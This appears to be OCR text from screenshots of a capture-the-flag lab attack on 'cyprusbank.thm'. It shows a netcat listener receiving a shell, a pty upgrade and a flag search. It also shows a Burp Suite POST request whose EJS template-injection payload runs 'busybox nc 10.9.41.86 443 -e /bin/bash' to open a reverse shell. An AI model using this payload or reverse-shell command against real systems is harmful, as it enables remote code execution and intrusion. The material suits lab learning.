 > sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.15.196] 39842
id
uid=1001(web) gid=1001(web) groups=1001(web)
python3 -c "import pty; pty.spawn('/bin/bash')"
web@cyprusbank:~/app$ ls ls
ls
components node_modules package-lock.json static
index.js package.json routes views
web@cyprusbank:~/app$ find / -name flag.txt find / -name flag.txt 2>/dev/null
find / -name flag.txt 2>/dev/null
web@cyprusbank:~/app$
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://admin.cyprusbank.thm
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 167
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AE36u-pb9Ppa9PzKOkBhL4FRT85sonh7L.TSiWdQwF
pt%2F7PU83cCwHc3nkKBOWWinq1S2NnCoDpF8
13 Upgrade-Insecure-Requests: 1
14
15 name=Gayle+Bev&password=2&settings[view
options][outputFunctionName]=x;process.mainMo
dule.require('child_process').execSync('busyb
ox nc 10.9.41.86 443 -e /bin/bash');s
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 02 Nov 2024 14:48:59 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
13 </body>
14 </html>
15